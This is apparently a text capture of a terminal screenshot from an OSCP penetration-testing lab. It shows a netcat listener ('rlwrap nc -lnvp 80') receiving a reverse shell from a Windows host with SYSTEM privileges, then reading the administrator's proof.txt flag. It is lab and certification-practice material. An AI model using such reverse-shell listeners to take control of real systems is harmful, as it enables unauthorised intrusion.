 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_c]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36604
Microsoft Windows [Version 10.0.19045.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
606a5f92c121c156af50bf1c9d723ab5
C:\Windows\system32>
Microsoft